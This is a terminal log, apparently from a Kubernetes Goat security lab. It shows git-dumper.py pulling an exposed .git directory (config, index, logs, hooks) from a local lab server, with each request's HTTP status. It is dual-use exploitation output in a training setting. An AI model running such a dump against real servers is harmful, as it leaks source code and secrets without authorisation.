 $ python3 git-dumper.py http://localhost:1230/.git k8s-goat-git
[-] Testing http://localhost:1230/.git/HEAD [200]
[-] Testing http://localhost:1230/.git/ [404]
[-] Fetching common files
[-] Fetching http://localhost:1230/.gitignore [404]
[-] Fetching http://localhost:1230/.git/description [200]
[-] Fetching http://localhost:1230/.git/hooks/commit-msg.sample [200]
[-] Fetching http://localhost:1230/.git/COMMIT_EDITMSG [200]
[-] Fetching http://localhost:1230/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-commit.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-commit.sample [404]
[-] Fetching http://localhost:1230/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-update.sample [200]
[-] Fetching http://localhost:1230/.git/index [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://localhost:1230/.git/objects/info/packs [404]
[-] Fetching http://localhost:1230/.git/hooks/update.sample [200]
[-] Fetching http://localhost:1230/.git/info/exclude [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/post-receive.sample [404]
[-] Fetching http://localhost:1230/.git/hooks/pre-push.sample [200]
[-] Fetching http://localhost:1230/.git/hooks/pre-receive.sample [200]
[-] Finding refs/
[-] Fetching http://localhost:1230/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://localhost:1230/.git/logs/HEAD [200]
[-] Fetching http://localhost:1230/.git/logs/refs/heads/master [200]
[-] Fetching http://localhost:1230/.git/config [200]